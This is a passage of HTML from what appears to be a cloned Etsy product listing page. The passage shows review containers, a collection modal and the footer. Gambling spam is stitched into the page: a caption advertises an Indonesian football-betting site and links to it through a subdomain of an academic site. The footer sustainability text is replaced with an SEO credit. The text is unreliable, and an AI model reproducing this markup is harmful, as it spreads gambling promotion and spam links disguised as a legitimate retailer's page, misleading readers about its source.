                                                                        transform: translate(12px, 12px) rotate(-145deg);
                                                                        animation-timing-function: cubic-bezier(0.42, 0, 0.58, 1)
                                                                    }

                                                                    50% {
                                                                        transform: translate(12px, 12px) rotate(0deg)
                                                                    }

                                                                    100% {
                                                                        transform: translate(12px, 12px) rotate(0deg)
                                                                    }
                                                                }
                                                            </style>
                                                            <g id="lp-collage-star-seller-badge-left"
                                                                transform="translate(3.4,12.4)">
                                                                <g id="e2oQ4aPtn8x2" transform="translate(-3.4,-12.4)"
                                                                    opacity="0">
                                                                    <g id="e2oQ4aPtn8x3">
                                                                        <g id="e2oQ4aPtn8x4">
                                                                            <polygon id="e2oQ4aPtn8x5"
                                                                                points="2.5,15.8 2,13.9 4.5,13.8 4.8,14.7"
                                                                                fill="#654B77" stroke="none"
                                                                                stroke-width="1"
                                                                                stroke-miterlimit="1" />
                                                                        </g>
                                                                        <g id="e2oQ4aPtn8x6">
                                                                            <polygon id="e2oQ4aPtn8x7"
                                                                                points="4.8,10.1 4.5,11.1 2,10.9 2.5,9"
                                                                                fill="#654B77" stroke="none"
                                                                                stroke-width="1"
                                                                                stroke-miterlimit="1" />
                                                                        </g>
                                                                    </g>
                                                                </g>
                                                            </g>
                                                            <g id="lp-collage-star-seller-badge-right"
                                                                transform="translate(20.6,12.4)">
                                                                <g id="e2oQ4aPtn8x8" transform="translate(-20.6,-12.4)"
                                                                    opacity="0">
                                                                    <g id="e2oQ4aPtn8x9">
                                                                        <polygon id="e2oQ4aPtn8x10"
                                                                            points="19.5,11.1 19.2,10.1 21.5,9 22,10.9"
                                                                            fill="var(--clg-color-pal-lavender-700, #654B77 )"
                                                                            stroke="none" stroke-width="1"
                                                                            stroke-miterlimit="1" />
                                                                    </g>
                                                                    <g id="e2oQ4aPtn8x11">
                                                                        <polygon id="e2oQ4aPtn8x12"
                                                                            points="22,13.9 21.5,15.8 19.2,14.7 19.5,13.8"
                                                                            fill="var(--clg-color-pal-lavender-700, #654B77 )"
                                                                            stroke="none" stroke-width="1"
                                                                            stroke-miterlimit="1" />
                                                                    </g>
                                                                </g>
                                                            </g>
                                                            <g id="lp-collage-star-seller"
                                                                transform="translate(12,12) rotate(-145)">
                                                                <g id="e2oQ4aPtn8x13" transform="translate(-12,-12)">
                                                                    <g id="e2oQ4aPtn8x14">
                                                                        <path id="e2oQ4aPtn8x15"
                                                                            d="M17.6,8.8L16.1,7.9L15.2,6.4L13.5,6.4L12,5.5L10.5,6.4L8.7,6.4L7.9,7.9L6.4,8.8L6.4,10.5L5.5,12L6.4,13.5L6.4,15.2L7.9,16.1L8.8,17.6L10.5,17.6L12,18.5L13.5,17.6L15.2,17.6L16.1,16.1L17.6,15.2L17.6,13.5L18.5,12L17.6,10.5L17.6,8.8ZM13.7,12.7L14.2,14.9C14.1,15,14.1,15,13.9,15.1L12,14L10.1,15.2C10,15.1,10,15.1,9.8,15L10.3,12.8L8.6,11.3C8.7,11.1,8.7,11.1,8.7,11L11,10.8L11.9,8.7C12.1,8.7,12.1,8.7,12.2,8.7L13.1,10.8L15.4,11C15.5,11.2,15.5,11.2,15.5,11.3L13.7,12.7Z"
                                                                            fill="var(--clg-color-sem-background-surface-star-seller-dark, #9560B8)"
                                                                            stroke="none" stroke-width="1"
                                                                            stroke-miterlimit="1" />
                                                                    </g>
                                                                </g>
                                                            </g>
                                                        </svg></span>
                                                </div>
                                                <div class="wt-display-flex-xs wt-flex-direction-column-xs">

                                                    <p class="wt-text-caption">
                                                        <strong>Star Seller.</strong> This seller consistently earned
                                                        5-star reviews, dispatched on time, and replied quickly to any
                                                        messages they received.
                                                    </p>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>

                            </div>
                        </div>
                        <div class="listing-info info-col description-right wt-order-xs-5">

                        </div>


                        <div class="listing-info wider-review-col">
                            <div class="wt-bb-xs wt-mt-xs-3 wt-mb-xs-3 wt-ml-xs-2 wt-ml-md-4 wt-ml-lg-5 wt-order-xs-3">
                            </div>
                        </div>

                        <div class="listing-info wider-review-col wt-order-xs-6">
                            <div class="wt-flex-lg-5 wt-align-items-flex-start wt-max-width-full wt-pl-md-4 wt-pr-md-4 wt-pr-lg-0 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2"
                                data-appears-component-name="listing_page_reviews_container_top" data-offset="0.01"
                                data-appears-event-data='{"transaction_ids":[4556938481,4559852869,4455685549],"reviews_with_text":3,"reviews_older_than_three_months":3,"reviews_under_three_stars":0,"fired_on_plus_more":false,"tab_fetched":"same_listing_reviews","listing_rating_count":8,"shop_rating_count":129,"page":"listing","listing_id":1646974201,"page_number":1,"sort_option":"Relevancy","is_mobile_or_tablet":false,"is_reviews_untabbed":false,"is_initial_load":true,"tag_filters":[]}'>
                                <div class="wt-mb-xs-3">
                                    <div data-lazy-loaded-bottom-section-before-reviews-trigger></div>
                                    <div data-appears-component-name="listing_page_reviews"
                                        data-appears-event-data='{"transaction_ids":[4556938481,4559852869,4455685549],"reviews_with_text":3,"reviews_older_than_three_months":3,"reviews_under_three_stars":0,"fired_on_plus_more":false,"tab_fetched":"same_listing_reviews","listing_rating_count":8,"shop_rating_count":129,"page":"listing","listing_id":1646974201,"page_number":1,"sort_option":"Relevancy","is_mobile_or_tablet":false,"is_reviews_untabbed":false,"is_initial_load":true,"tag_filters":[]}'>

                                        <div id="deep-dive-root"></div>
                                    </div>
                                    <div data-lazy-loaded-bottom-section-after-reviews-trigger></div>




                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
    </div>

    <div class="listing-page-content-container-wider wt-horizontal-center">
        <div data-lazy-loaded-collection-section-trigger></div>


        <div class="other-info">



            <div id="recs_ribbon_container">
                <div
                    class="wt-position-relative wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-5 wt-pr-lg-5">
                    <div data-listing-page-lazy-loaded-bottom-section data-ymal-and-prolist-section>
                        <div class="wt-pt-xs-0 wt-mb-xs-8">
                            <div data-neu-spec-placeholder="1" id="569e011a1e24cf28711f5a7429944dc3">
                                <script type="text/json"
                                    data-neu-spec-placeholder-data="1">{"spec_name":"Etsy\\Modules\\ListingPage\\Recommendations\\CombinedAdsAndRecs\\ApiSpec","args":{"listing_id":1646974201,"user_id":1135369000,"module_placement":"external_bot","ymal_offset":2,"is_external_landing":true,"force_set_offset":true,"is_external_referrer":false,"hide_favorite_hearts":false,"is_from_OSA":false,"is_elp":false,"shop_id":54267703,"vat_region":"ID","ship_to_country":121,"selected_listing_variation_ids":[],"should_open_all_links_as_external":false,"swap_lp_recs_for_search":false}}</script>
                                <p class="wt-screen-reader-only">Loading...</p>


                            </div>
                        </div>
                    </div>
                </div>
            </div>




            <div class="wt-body-max-width wt-mb-xs-8" data-listing-page-lazy-loaded-bottom-section>

            </div>




        </div>
    </div>

    <div class="wt-body-max-width wt-mb-xs-6 wt-pr-xs-2 wt-pl-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-5 wt-pr-lg-5">
        <div data-listing-page-lazy-loaded-collection-section>
            <div data-neu-spec-placeholder="1" id="681d824159ab046d042eda509ac40181">
                <script type="text/json"
                    data-neu-spec-placeholder-data="1">{"spec_name":"Etsy\\Modules\\CollectionRecs\\Recommendations\\ListingPage\\ApiSpec","args":{"listing_ids":[1646974201],"is_external":true,"display_browsy_elp_collection_recs":false,"set_is_eligible_compare_lp_collections":false}}</script>


            </div>
        </div>







        <div data-listing-page-lazy-loaded-bottom-section>
            <div data-neu-spec-placeholder="1" id="6cda9cae1b041561742fb61d89cecec3">
                <script type="text/json"
                    data-neu-spec-placeholder-data="1">{"spec_name":"Listzilla_ApiSpecs_Tags_Landing","args":{"listing_id":1646974201,"shop_id":54267703,"is_raised_tags":false,"click_queries":[],"visual_internal_enabled":false,"visual_external_enabled":false}}</script>
                <div>


                </div>
            </div>
        </div>



        <div
            class="wt-display-flex-xs wt-justify-content-space-between wt-align-items-center wt-flex-direction-row-lg wt-flex-direction-column-xs wt-mb-md-4">
            <div class="wt-display-flex-xs wt-align-items-center wt-flex-direction-row-lg wt-flex-direction-column-xs">
                <div class="wt-pr-xs-2 wt-text-caption">
                    <strong>Sbobet88: Situs Judi Bola Terpercaya & Agen Bola Resmi Indonesia</strong>
                </div>
                <div class="wt-text-caption">
                </div>
            </div>

        </div>

        <div class="wt-text-caption wt-text-center-xs wt-text-left-lg">

            <a href="https://zh.teknopedia.teknokrat.ac.id/">Sbobet88</a>
            <span class="etsy-icon wt-sem-text-secondary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg"
                    viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                    <path
                        d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21" />
                </svg></span>
            <a href="https://zh.teknopedia.teknokrat.ac.id/">Judi Bola</a>
            <span class="etsy-icon wt-sem-text-secondary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg"
                    viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                    <path
                        d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21" />
                </svg></span>
            <a href="https://zh.teknopedia.teknokrat.ac.id/">Ngebetwin</a>

        </div>

        <div id="google-one-tap-modal-div" class="google-one-tap-modal-div">
        </div>

        <div data-wt-overlay id="user-lists-overlay"
            class="wt-overlay wt-display-none wt-position-fixed wt-position-bottom wt-overlay--has-close-icon collection-list-overlay "
            role="dialog" aria-hidden="true" aria-modal="false" aria-labelledby="collection-modal-title"
            data-animations='{ "open": { "mask": "wt-animated wt-animated--appear-02", "content": "wt-animated wt-animated--appear-02" }, "close": { "mask": "wt-animated wt-animated--disappear-02", "content": "wt-animated wt-animated--disappear-02" } }'>
            <div class="wt-overlay__modal collection-list-overlay-view wt-display-flex-xs wt-pb-xs-0 wt-pb-md-4 "
                data-overlay-modal>
                <div data-collection-list data-max-characters="50"
                    class="wt-overflow-hidden favorites-modal-collection-list wt-width-full">
                    <button class="wt-btn wt-btn--icon wt-btn--tertiary wt-btn--light  wt-overlay__close-icon
        " data-wt-overlay-close data-overlay-initial-focus aria-label="Close">
                        <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"
                                aria-hidden="true" focusable="false">
                                <path
                                    d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z" />
                            </svg></span>
                    </button>
                    <div data-collection-list-section
                        class="favorites-modal--collection-list-section wt-position-relative wt-flex-direction-column-xs wt-height-full wt-align-items-center">
                        <div
                            class="wt-overlay__header wt-display-flex-xs wt-align-items-center wt-justify-content-center ">

                            <img src="https://www.etsy.com/https://www.nissanpartsforyou.com/assets/images/grey.gif"
                                alt="An image of the listing you can save"
                                class="wt-mr-xs-2 wt-mr-md-3 add-to-list-overlay--img" />

                            <h2 class="wt-text-heading" id="collection-modal-title">
                                <span data-collections-modal-title class="">
                                    Add to collection
                                </span>
                                <span data-registry-modal-title class="wt-display-none">
                                    Add to registry
                                </span>
                            </h2>
                        </div>
                        <div class="collection-list-loading-container" data-spinner-container>
                            <div class="wt-spinner wt-spinner--02">
                                <div>Loading</div>
                            </div>
                        </div>
                        <div class="wt-display-none collection-list-loading-container" data-collection-list-fail-state>
                            <div class="wt-vertical-center wt-text-center-xs wt-sem-text-secondary">
                                <p>Hmm, something went wrong.</p>
                                <p>Try that again.</p>
                            </div>
                        </div>
                        <fieldset class="wt-max-width-full wt-pr-xs-2 wt-overflow-scroll">
                            <div class="wt-display-none wt-width-full wt-action-group wt-action-group--image wt-list-inline wt-mb-xs-0"
                                data-collection-list-content>
                                <span class="wt-p-xs-0 wt-width-full wt-mb-xs-2">
                                    <input type="checkbox" id="create_new_list" hidden /><label role="button"
                                        tabindex="0" data-add-list-trigger
                                        class="add-to-list-overlay-row wt-width-full wt-display-flex-xs wt-align-items-center">
                                        <div
                                            class="add-list--trigger add-to-list-overlay-row--icon wt-sem-text-on-surface-dark wt-rounded-02 wt-overflow-hidden wt-display-flex-xs wt-justify-content-center wt-align-items-center">
                                            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg"
                                                    viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                                    <path
                                                        d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z" />
                                                </svg></span>
                                        </div>
                                        <p class="wt-pl-xs-2 wt-text-title-01">
                                            Create new collection
                                        </p>
                                    </label>
                                </span>



                            </div>
                        </fieldset>
                        <div class="wt-overlay__sticky-footer-container wt-bt-xs wt-width-full">
                            <div class="wt-overlay__footer wt-justify-content-flex-end wt-pt-md-4">
                                <div class="wt-overlay__footer__action">
                                    <button type="button" class="wt-btn wt-btn--primary wt-pr-md-7 wt-pl-md-7"
                                        data-wt-overlay-close>Done</button>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="wt-display-none" data-add-collection-section data-listing-id="">
                        <div data-collection-list-add>
                            <div class="wt-overlay__header">
                                <h3 class="wt-text-heading wt-text-center-xs">
                                    Create new collection
                                </h3>
                            </div>
                            <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-align-items-baseline">
                                <div class="wt-validation wt-width-full">
                                    <label class="wt-label" for="edit-list">Name</label>
                                    <input data-add-collection-input autofocus aria-invalid="false" type="text"
                                        class="wt-input" id="edit-list" placeholder="Gifts, Home, Wedding, etc.">
                                    <div class="wt-display-flex-xs wt-justify-content-space-between">
                                        <div>
                                            <div data-duplicated-name-alert data-error="duplicate_name"
                                                class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">
                                                You've already used that name</div>
                                            <div data-too-long-alert data-error="too_long"
                                                class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">
                                                Collection name is too long
                                            </div>
                                        </div>
                                        <p class="wt-text-right-xs wt-sem-text-secondary wt-mt-md-1"
                                            data-character-count>50</p>
                                    </div>
                                </div>
                            </div>
                            <div
                                class="wt-display-flex-sm wt-flex-direction-column-xs wt-flex-direction-row-md wt-justify-content-space-between wt-mt-xs-1">
                                <div class="wt-mb-xs-5 wt-mb-md-0">
                                    <legend class="wt-text-title-01 wt-mt-xs-1">
                                        Set to private?
                                    </legend>
                                    <p class="wt-text-body-01 wt-max-width-sm wt-ml-xs-0">
                                        Keep collections to yourself or inspire other shoppers! Keep in mind that anyone
                                        can view public collections – they may also appear in recommendations and other
                                        places.
                                        <a href="https://www.etsy.com/legal/privacy/" target="_blank">View Etsy’s
                                            Privacy Policy</a>
                                    </p>
                                </div>
                                <div>
                                    <div id="collection-privacy-control"
                                        class="wt-display-flex-md wt-flex-direction-column-xs wt-align-items-center"
                                        data-label-yes="Private" data-label-no="Public" data-selector="toggle-switch">
                                        <div data-clg-id="WtSwitchInput" class="wt-switch__wrapper"
                                            data-wt-props-small="true" data-wt-props-label-text="Set to private?"
                                            data-wt-props-label-type="hidden" data-wt-neu-rendered>

                                            <div class="wt-switch__frame">
                                                <input type="checkbox" class="wt-switch wt-switch--small"
                                                    id="wt-switch-68cb39e956853" />
                                                <label class="wt-switch__toggle" for="wt-switch-68cb39e956853">
                                                    <span class="wt-screen-reader-only">
                                                        Set to private?
                                                    </span>
                                                </label>
                                            </div>

                                        </div>

                                        <div
                                            class="wt-display-flex-xs wt-flex-direction-row-reverse-xs wt-align-items-center wt-justify-content-flex-end wt-nudge-t-2">
                                            <span data-toggle-private-text class="wt-text-body">
                                                Public
                                            </span>
                                            <span class="etsy-icon wt-icon--smaller-xs wt-mr-xs-1 wt-display-none"
                                                data-toggle-private-icon=""><svg xmlns="http://www.w3.org/2000/svg"
                                                    viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                                    <path d="M13 13v5h-2v-5z" />
                                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                                        d="M4 9.25A.25.25 0 0 1 4.25 9H7.5V6.5a4.5 4.5 0 0 1 9 0V9h3.25a.25.25 0 0 1 .25.25V18a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4zM9.5 6.5a2.5 2.5 0 0 1 5 0V9h-5zM8 20a2 2 0 0 1-2-2v-7h12v7a2 2 0 0 1-2 2z" />
                                                </svg></span>
                                            <span class="etsy-icon wt-icon--smaller-xs wt-mr-xs-1"
                                                data-toggle-public-icon=""><svg xmlns="http://www.w3.org/2000/svg"
                                                    viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                                    <path
                                                        d="M12 2a10 10 0 1 0 10 10A10.01 10.01 0 0 0 12 2M9 18.883v.528a7.94 7.94 0 0 1-4.94-8.351l3.385 3.385a2.967 2.967 0 0 0 1.649 4.4zM17.5 15q.252 0 .5-.05V15a.99.99 0 0 0 .927.985A8 8 0 0 1 12 20c-.216 0-.427-.016-.639-.032l1.254-2.5-.015.006a2.97 2.97 0 0 0-.08-3.11A2.988 2.988 0 0 0 8 13.78V11h1a1 1 0 0 0 1-1V9a1 1 0 0 0 1-1 1 1 0 1 0 0-2H6.726A7.9 7.9 0 0 1 14 4.263V6a1 1 0 0 0 2 0v-.918a8 8 0 0 1 2 1.649V7h-1a1 1 0 1 0 0 2h2.411q.196.49.326 1H17a2.556 2.556 0 0 0-2 2.5 2.5 2.5 0 0 0 2.5 2.5" />
                                                </svg></span>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div data-collection-list-add-footer>
                                <div class="wt-overlay__footer">
                                    <div class="wt-overlay__footer__cancel">
                                        <button type="button"
                                            class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right"
                                            data-overlay-back>Cancel</button>
                                    </div>
                                    <div class="wt-overlay__footer__action">
                                        <button type="button" class="wt-btn wt-btn--primary" data-add-collection-button
                                            disabled="true">
                                            Create collection
                                        </button>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="wt-overlay wt-overlay--alert" id="make-public-list-modal" data-wt-overlay
                            aria-hidden="true" role="alertdialog" aria-modal="false">
                            <div class="wt-overlay__modal" data-overlay-modal>
                                <div class="wt-overlay__header">
                                    <h2 class="wt-text-heading wt-text-center-xs">
                                        Make your collection public?

                                    </h2>
                                </div>
                                <div class="wt-display-flex-xs wt-justify-content-space-between">
                                    <div>
                                        <p>
                                            Public collections can be seen by the public, including other shoppers, and
                                            may show up in recommendations and other places.
                                        </p>
                                    </div>
                                </div>
                                <div class="wt-overlay__footer">
                                    <div class="wt-overlay__footer__cancel">
                                        <button type="button" data-selector="cancel-make-public-button"
                                            class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right">Cancel</button>
                                    </div>
                                    <div class="wt-overlay__footer__action">
                                        <button type="button" data-selector="make-public-button"
                                            class="wt-btn wt-btn--primary">Make Public</button>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div style="display: none;" class="asep-multi-wwwwww">
    </div>
    <div id="listing-page-post-add-to-cart-overlay">

    </div>

    <div class="wt-overlay wt-overlay--peek" id="conditional-sale-interstitial-overlay" aria-hidden="true"
        data-wt-overlay role="dialog" aria-modal="false" aria-label="">
        <div class="wt-overlay__modal" data-overlay-modal>
            <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light"
                data-wt-overlay-close>
                <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true"
                        focusable="false">
                        <path
                            d="M3.793 10.007 10.586 12l-6.793 6.793 1.414 1.414L12 13.414l6.793 6.793 1.414-1.414L13.414 12l6.793-6.793-1.414-1.414L12 10.586 10.007 3.793z" />
                    </svg></span>
            </button>

            <div data-conditional-sale-content></div>
            <div data-conditional-sale-loading class="wt-width-full wt-height-full wt-z-index-3">

                <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02" aria-live="assertive">
                    <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" aria-hidden="true"
                            focusable="false">
                            <circle fill="transparent" cx="24" cy="24" r="21" />
                        </svg></span>
                    Loading
                </div>

            </div>
            <div data-conditional-sale-load-failure>
                <div data-clg-id="WtBanner" class="wt-banner wt-banner--warning-01"
                    id="etsywebtoolkitbannerswtbanner68cb39e952e2d"
                    data-prop-id="etsywebtoolkitbannerswtbanner68cb39e952e2d" data-prop-type="static"
                    data-prop-style-type="warning-01" data-prop-is-open="true" data-wt-neu-rendered>
                    <div data-clg-id="WtBannerContent" class="wt-banner__layout">
                        <div class="wt-display-flex-xs wt-align-items-center">
                            <div class="wt-banner__icon-frame wt-hide-xs wt-show-sm ">
                                <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"
                                        aria-hidden="true" focusable="false">
                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                            d="M10.035 2.627a2 2 0 0 1 3.93 0 6.7 6.7 0 0 1 4.56 4.905L21 18.333H3L5.475 7.532a6.7 6.7 0 0 1 4.56-4.905m1.921 1.706a4.694 4.694 0 0 0-4.531 3.645L5.51 16.333h12.98l-1.915-8.355a4.694 4.694 0 0 0-4.531-3.645z" />
                                        <path d="M12 22a2 2 0 0 0 2-2h-4a2 2 0 0 0 2 2" />
                                    </svg></span>
                            </div>
                            <div>
                                <div>
                                    <p class="wt-banner__title">
                                        There was a problem loading the content
                                    </p>
                                </div>
                            </div>
                        </div>
                        <div class="wt-banner__buttons">
                            <button data-clg-id="WtButton" class="wt-btn wt-btn--primary wt-btn--small"
                                data-wt-banner-cta-button="" type="button">
                                Try again
                            </button>

                        </div>
                    </div>
                </div>
            </div>

        </div>
    </div>



    <div id="footer" class="content-wrap-inner-blank-noborder"></div>

    <div id="ad-1"></div>

    </div>
    </main>

    <div id="collage-footer" class="site-footer chrome-footer chrome-footer--ehi  ">
        <footer>



            <div data-appears-component-name="impact_message"
                data-appears-event-data='{"impact_name":"footer_renewable_impact","impact_themes":["sustainability"],"impact_audiences":["buyers"]}'>
                <div class="footer-impact-callout wt-position-relative">
                    <div
                        class="wt-bg-denim-light wt-sem-text-on-surface-dark wt-text-center-xs wt-text-body-01 wt-pb-xs-4 wt-pt-xs-4">
                        <div class="wt-popover wt-popover--top" data-wt-popover>
                            <button data-wt-popover-trigger
                                class="wt-popover__trigger wt-popover__trigger--underline wt-display-flex-md wt-align-items-center"
                                aria-describedby="footer-environmental-impact-popover-content">
                                <div class="wt-flex-md-auto wt-mb-xs-1 wt-mb-md-0">
                                    <span class="wt-icon wt-icon--larger"><svg xmlns="http://www.w3.org/2000/svg"
                                            viewBox="0 0 96 96" aria-hidden="true" focusable="false">
                                            <path
                                                d="M60.1 38H49v11h-2V38H35.9c1.931 9.368 6.626 17 12.1 17 5.474 0 10.171-7.632 12.1-17zm-25.145-9.5c-.003 2.511.19 5.019.577 7.5H47V18.522l-10.925.238a41.683 41.683 0 00-1.12 9.74zM47 2.31c-4.1 1.24-8.18 7.168-10.38 14.437L47 16.52V2.31z" />
                                            <path
                                                d="M57.52 9.45l1.784-.9a31.775 31.775 0 012.558 7.65l9.117-.2.042 2-8.78.19c.55 3.41.818 6.857.8 10.31a50.836 50.836 0 01-.54 7.5H72v2h-9.846c-1.6 8.2-5.244 15.053-9.862 17.754C66.834 54.079 76 43.793 76 28.589c0-8.962-2.958-16.353-8.554-21.373A25.424 25.424 0 0049 1.04v15.438l10.83-.236a29.32 29.32 0 00-2.31-6.791zM43.51 55.643c-4.525-2.78-8.086-9.564-9.665-17.643H24v-2h9.5a50.84 50.84 0 01-.549-7.5 43.776 43.776 0 011.075-9.7l-9.009.2-.042-2 9.562-.208c1.89-6.667 5.317-12.436 9.432-15.143C29.71 4.412 20 15.13 20 28.589a27.636 27.636 0 0023.51 27.054z" />
                                            <path
                                                d="M61.045 28.5a60.27 60.27 0 00-.818-10.265L49 18.479v17.52h11.468c.388-2.48.58-4.988.577-7.5zM91.7 60c-2.182 4.525-5.734 8.62-10.832 13.719l-1.414-1.414c6.6-6.6 10.511-11.424 12.08-17.7.072-.415.137-.832.215-1.278.607-3.48.262-5.951-1.027-6.068-.72-.066-1.559.68-1.947 2.3a30.158 30.158 0 01-2.454 8.148c-1.78 4.663-8.575 11.048-8.865 11.318l-1.366-1.461c.068-.063 6.8-6.391 8.381-10.62l.061-.133a30.644 30.644 0 002.526-9.148c.11-1.886.095-6.433-1.793-6.552-2.085-.132-2.537 3.505-3.367 7.379-.259 1.21-.89 3.456-1.153 4.243a1.55 1.55 0 01-.09.177c-1.386 4.053-5.32 7.859-5.515 8.045-2.984 2.983-9.707 9.74-9.707 9.74L64.01 69.3s6.726-6.761 9.727-9.761a28.158 28.158 0 003.064-3.6c.5-.788 1.452-2.646.55-3.572-1.148-1.178-3.287-.648-6.08.748-1.98.992-11.21 7.08-15.384 13.34-1.99 2.985-2.772 8.839-3.042 14.2l13.18 2.724 6.8 1.359a8.92 8.92 0 011-.778c7.075-4.74 14.663-11.833 17.317-16.54 3.566-6.32 1.988-7.52.558-7.42zM52.774 82.673l-.77 10.252 1.993.15.595-7.913 10.616 2.123 3.765.778L70.02 93.2l1.96-.4-.885-4.338 2.592.518.392-1.96-8.447-1.69-12.858-2.657zm-29.242 2.055l6.77-1.354 13.206-2.73c-.27-5.36-1.052-11.214-3.042-14.2-4.173-6.258-13.4-12.347-15.384-13.34-2.793-1.4-4.932-1.925-6.08-.747-.9.926.054 2.784.55 3.572a28.158 28.158 0 003.064 3.6c3 3 9.727 9.76 9.727 9.76l-1.418 1.41s-6.723-6.757-9.707-9.74c-.2-.186-4.129-3.992-5.515-8.045a1.74 1.74 0 01-.09-.177c-.263-.787-.894-3.033-1.153-4.243-.83-3.874-1.282-7.511-3.367-7.38-1.888.12-1.9 4.667-1.793 6.553a30.645 30.645 0 002.526 9.148l.061.133c1.58 4.229 8.313 10.557 8.381 10.62L18.9 69.034c-.29-.27-7.084-6.655-8.865-11.318a30.16 30.16 0 01-2.454-8.148c-.388-1.622-1.226-2.37-1.947-2.3-1.287.114-1.634 2.586-1.025 6.065.078.446.143.863.215 1.278C6.394 60.883 10.3 65.7 16.9 72.307l-1.41 1.414c-5.1-5.1-8.65-9.194-10.832-13.72-1.434-.104-3.013 1.1.553 7.42 2.654 4.706 10.238 11.8 17.321 16.529a8.92 8.92 0 011 .778zm7.175.605l-8.433 1.687.393 1.96 2.591-.518-.885 4.338 1.96.4 1.047-5.137 3.75-.775 10.631-2.126.595 7.913 1.994-.15-.77-10.252-12.873 2.66z" />
                                        </svg></span>
                                </div>
                                <div
                                    class="wt-mr-xs-2 wt-ml-xs-2 wt-mr-sm-0 wt-ml-sm-0 wt-ml-md-2 wt-text-body-01 wt-flex-md-auto">
                                    Seo By Torettoroft
                                </div>
                            </button>

                            <div id="footer-environmental-impact-popover-content" role="tooltip">
                                Etsy’s 100% renewable electricity commitment includes the electricity used by the data
                                centres that host Etsy.com, the Sell on Etsy app, and the Etsy app, as well as the
                                electricity that powers Etsy’s global offices and employees working remotely from home
                                in the US.
                            </div>
                        </div>
                    </div>
                </div>
            </div>


            <div class="chrome-footer__final-container">
                <div class="chrome-footer__final">

                    <div class="chrome-footer__final-col">
                        <a id="locale-picker-trigger"
                            class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right  wt-btn--light  wt-btn--small"
                            aria-label="Update your settings Indonesia English (UK) Rp (IDR)"
                            href="https://www.etsy.com/your/account/locale_preferences?from_page=https%3A%2F%2Fwww.etsy.com%2Flisting%2F1646974201%2Fleopard-print-poster-preppy-bedroom-wall%3Fls%3Dr%26ref%3Drlp-listing-grid-2%26external%3D1%26space_id%3D1359364143966%26sts%3D1%26dd%3D1%26content_source%3D52b99da6862466211894f724d195c6bb%25253A2ca474494f71c831169387d00a6b689c028b9d90%26logging_key%3D52b99da6862466211894f724d195c6bb%253A2ca474494f71c831169387d00a6b689c028b9d90"
                            data-aria-controls="wt-locale-picker-overlay">
                            <span class="wt-display-inline-block wt-nudge-t-2 wt-vertical-align-middle"> <span
                                    class="etsy-icon locale-icon-svg-default wt-display-block wt-text-white&#10;                    wt-icon--smaller-xs wt-nudge-b-2"><svg
                                        xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true"
                                        focusable="false">
                                        <path
                                            d="M12,2A10,10,0,1,0,22,12,10.012,10.012,0,0,0,12,2ZM9,18.883v0.528A7.938,7.938,0,0,1,4.06,11.06l3.385,3.385a2.967,2.967,0,0,0,1.649,4.4ZM17.5,15a2.509,2.509,0,0,0,.5-0.05V15a0.992,0.992,0,0,0,.927.985A8,8,0,0,1,12,20c-0.216,0-.427-0.016-0.639-0.032l1.254-2.5-0.015.006A2.968,2.968,0,0,0,13,16a2.988,2.988,0,0,0-5-2.221V11H9a1,1,0,0,0,1-1V9a1,1,0,0,0,1-1,1,1,0,0,0,0-2H6.726A7.9,7.9,0,0,1,14,4.263V6a1,1,0,0,0,2,0V5.082a8.047,8.047,0,0,1,2,1.649V7H17a1,1,0,0,0,0,2h2.411a7.941,7.941,0,0,1,.326,1H17a2.556,2.556,0,0,0-2,2.5A2.5,2.5,0,0,0,17.5,15Z" />
                                    </svg></span>
                            </span>
                            <span class="wt-display-inline-block wt-vertical-align-middle">&nbsp Indonesia &nbsp | &nbsp
                                English (UK) &nbsp | &nbsp Rp (IDR)</span>
                        </a>
                    </div>

